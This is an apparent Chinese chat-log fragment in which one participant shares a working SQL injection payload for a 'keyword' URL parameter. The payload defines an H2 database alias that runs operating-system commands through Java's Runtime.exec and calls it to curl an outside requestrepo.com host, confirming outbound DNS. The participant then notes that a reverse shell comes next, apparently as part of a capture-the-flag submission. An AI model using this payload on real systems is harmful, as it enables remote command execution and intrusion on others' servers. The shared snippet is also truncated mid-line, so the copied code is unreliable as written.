 EndlessShw 2024/9/22 22:08:56
https://www.cnblogs.com/0x28/p/14546972.html
JAVA 复制 全屏
//这个总的来说就是创建一个数据库函数 SHELLEXEC
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Sca
就是这么打的
2024/9/22 22:23:16
?keyword=aaaa%25';CREATE ALIAS SHELLEXEC AS 'String shellexec(String cmd) throws
java.io.IOException {java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec
(cmd).getInputStream()); if (s.hasNext()) {return s.next();} throw new IllegalArgumentException();}'; CALL
SHELLEXEC('curl dt2930sg.requestrepo.com');--+
dns出网
这里直接反弹shell
交了